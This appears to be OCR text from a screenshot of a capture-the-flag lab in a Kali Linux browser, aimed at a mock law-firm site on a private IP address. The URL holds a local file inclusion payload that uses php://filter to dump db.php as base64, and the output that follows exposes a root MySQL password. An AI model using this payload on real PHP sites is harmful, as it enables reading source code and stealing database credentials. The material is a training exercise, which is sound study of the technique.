 Law Firm
https://10.10.204.86/dev/inde
https://10.10.204.86/dev/index.html?view=php://filter/read=convert.base64-encode/resource=db.php
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw
MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybm